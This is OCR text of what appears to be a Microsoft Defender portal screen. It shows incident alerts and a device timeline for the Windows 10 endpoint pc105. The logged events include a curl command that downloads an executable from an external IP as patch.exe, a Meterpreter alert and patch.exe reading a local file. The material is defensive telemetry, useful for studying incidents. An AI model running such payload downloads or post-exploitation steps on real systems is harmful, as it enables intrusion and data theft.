 Home
Incidents & alerts
Hunting
Action center
Threat analytics
Secure score
Learning hub
Trials
Endpoints
Search
Device inventory
Vulnerability management
Partners and APIs
Evaluation & tutorials
Configuration management
Email & collaboration
Investigations
Explorer
Submissions
Review
Campaigns
Threat tracker
Exchange message trace
Attack simulation training
Incidents > Multi-stage incident involving Execution & Defense evasion on one endpoint > pc105
pc105
Medium Active
Manage tags Go hunt Isolate device Restrict app execution Run antivirus scan ...
Device summary
Tags
No tags found
Security Info
Open incidents
1
Active alerts
2
Exposure level
Medium
Risk level
Medium
Device details
Domain
Workgroup
OS
Windows 10 64-bit
Version 20H2
Build 19042.1288
Health state
Active
Data sensitivity
None
IP addresses
Overview Alerts Timeline Security recommendations Software inventory Discovered vulnerabilities Missing KBs
Jun 2021 Jul 2021 Aug 2021 Sep 2021 Oct 2021 Nov 2021
Highlighted alert: Meterpreter post-exploitation tool ×
Export Search Full screen Oct 22. 2021-Oct 29. 2021 Choose columns Filters
Event time ... Event Additional information
11/2/2021, 11:16:06.246 A... Microsoft_Office_Office Feature Updates.xml file observed on host
10/29/2021, 4:18:28.036 PM patch.exe read potentially valuable file ShoppingList.zip T1005: Data from Local S...
10/29/2021, 4:15:56.832 PM A malicious PowerShell Cmdlet was invoked on the machine Execution
10/29/2021, 4:15:22.937 PM Meterpreter post-exploitation tool SuspiciousActivity
10/29/2021, 4:15:22.937 PM Event of type [AntivirusDetectionActionType] observed on device SuspiciousActivity
10/29/2021, 4:15:14.268 PM svchost.exe established connection with 40.79.197.35:443 (v10.events.data.microsof...
10/29/2021, 4:12:53.101 PM patch.exe established connection with 20.108.242.184:443
10/29/2021, 4:12:48.053 PM SearchApp.exe established connection with 52.96.69.2:443
10/29/2021, 4:09:22.307 PM svchost.exe created process audiodg.exe
10/29/2021, 4:09:18.941 PM curl http://20.108.242.184/name.exe -o patch.exe Remediated successfully SuspiciousActivity
10/29/2021, 4:09:18.523 PM curl.exe created file patch.exe
10/29/2021, 4:14:06.930 PM svchost.exe created registry key 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Sys...